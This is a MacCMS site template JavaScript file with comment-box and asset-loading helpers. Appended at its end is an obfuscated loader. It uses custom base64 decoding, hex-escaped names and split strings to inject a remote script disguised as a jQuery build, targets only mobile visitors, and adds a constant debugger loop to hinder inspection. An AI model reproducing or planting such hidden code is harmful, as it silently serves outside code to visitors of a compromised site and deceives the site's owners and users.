    //         $.ajax({
    //             type: 'post',
    //             url: $url,
    //             timeout: 3000,
    //             error: function(){
    //               $('body').append(alert("加载失败，请刷新"));
    //             },
    //             success:function($r){
    //                 $('body').append($r);
    //                 $($modalid).modal('show');
    //                 $('.MacPlayer').hide();
    //                 $($modalid).on('hide.bs.modal', function () {
    //                 	$('.MacPlayer').show();
				// 	})
    //                 $callback($r);
    //             }
    //         });
    //     }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        // location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){

    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                // if($(this).attr("data-id")){
                //     $.ajax({
                //         url: maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),
                //         cache: false,
                //         dataType: 'json',
                //         success: function($r){
                //             $that.addClass('disabled');
                //             alert($r.msg)
                //             if($r.code == 1){
                //             }
                //         }
                //     });
                // }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            // if($(".mac_comment").length>0){
            //     $.ajax({
            //         type: 'get',
            //         url: maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,
            //         timeout: 5000,
            //         error: function(){
            //             $(".mac_comment").html('评论加载失败，请刷新...');
            //         },
            //         success:function($r){
            //             $(".mac_comment").html($r);
            //         }
            //     });
            // }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
            	alert("请输入您的评论！")
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
            	alert("模块mid错误！")
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
            	alert("关联id错误！")
                return false;
            }

            // $.ajax({
            //     type: 'post',
            //     url: maccms.path + '/index.php/comment/saveData',
            //     data: $(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),
            //     success:function($r){
            //     	alert($r.msg)
            //         if($r.code == 1){
            //             MAC.Comment.Show(1);
            //         }
            //         else{
            //             if(MAC.Comment.Verify==1){
            //                 MAC.Verify.Refresh();
            //             }
            //         }
            //     }
            // });
        }
    }
}

$(function(){
    //自动跳转手机和pc网页地址
    // MAC.Adaptive();
    // //验证码初始化
    // MAC.Verify.Init();
    // //分页跳转初始化
    // MAC.PageGo.Init();
    // //用户部分初始化
    // MAC.User.Init();
    // //顶和踩初始化
    // MAC.Digg.Init();
    // //评分初始化
    // MAC.Score.Init();
    // //星星评分初始化
    // MAC.Star.Init();
    // //点击数量
    // // MAC.Hits.Init();
    // //历史记录初始化
    // // MAC.Ulog.Init();
    // //联想搜索初始化
    // MAC.Suggest.Init('.mac_wd',1,'');
    // //定时任务初始化
    // MAC.Timming();
});
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/